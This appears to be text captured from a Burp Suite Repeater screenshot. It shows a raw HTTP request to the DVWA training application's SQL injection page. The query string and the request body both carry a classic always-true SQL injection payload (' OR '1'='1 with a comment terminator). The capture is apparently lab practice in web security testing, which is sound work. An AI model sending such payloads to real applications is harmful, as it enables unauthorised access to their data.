 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exte
1 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: dvwa
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://dvwa
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=s9287n01cd5s9ulii5tf1k6v57; security=medium
14 Connection: keep-alive
15
16 id=1' OR '1'='1'; -- &Submit=Submit